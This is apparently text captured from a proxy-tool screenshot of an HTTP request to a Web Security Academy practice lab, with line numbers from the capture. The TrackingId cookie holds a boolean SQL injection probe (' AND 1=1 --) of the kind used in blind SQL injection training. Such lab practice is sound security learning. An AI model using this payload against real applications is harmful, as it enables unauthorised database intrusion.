 Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0ac90071035f6fbc80ad3ab5005100f6.web-security-academy.net
3 Cookie: TrackingId=AcLVuQAPsxKw0qBr' AND 1=1 --; session=
bJUZZDTqPG41EQiBt5vnUNHkBzntKX0v
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/119.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ac90071035f6fbc80ad3ab5005100f6.web-security-academy.net/filter?category=P
ets
9 Upgrade-Insecure-Requests: 1
0 Sec-Fetch-Dest: document
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-User: ?1
4 Te: trailers
5
6